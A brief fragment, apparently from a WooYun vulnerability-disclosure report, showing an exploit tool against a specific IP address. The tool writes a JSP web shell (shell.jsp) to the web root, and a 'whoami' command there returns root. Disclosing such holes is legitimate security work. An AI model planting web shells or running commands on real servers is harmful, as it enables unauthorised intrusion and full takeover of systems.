 Url: http://221.6.59.187:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org